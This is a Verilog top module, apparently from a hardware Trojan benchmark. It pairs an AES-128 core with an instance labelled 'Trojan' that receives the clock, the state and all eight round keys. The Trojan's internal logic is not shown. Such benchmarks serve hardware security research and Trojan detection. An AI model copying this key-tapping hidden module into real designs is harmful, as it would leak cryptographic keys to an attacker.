
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [127:0] state,
    input [127:0] key,
    output [127:0] out
    );

	wire [127:0] rk1, rk2, rk3, rk4, rk5, rk6, rk7, rk8;
	wire Tj_Trig;
	
	aes_128 AES  (clk, state, key, out, rk1, rk2, rk3, rk4, rk5, rk6, rk7, rk8); 
	TSC Trojan (rst, clk, state, rk1, rk2, rk3, rk4, rk5, rk6, rk7, rk8);

endmodule

</source>
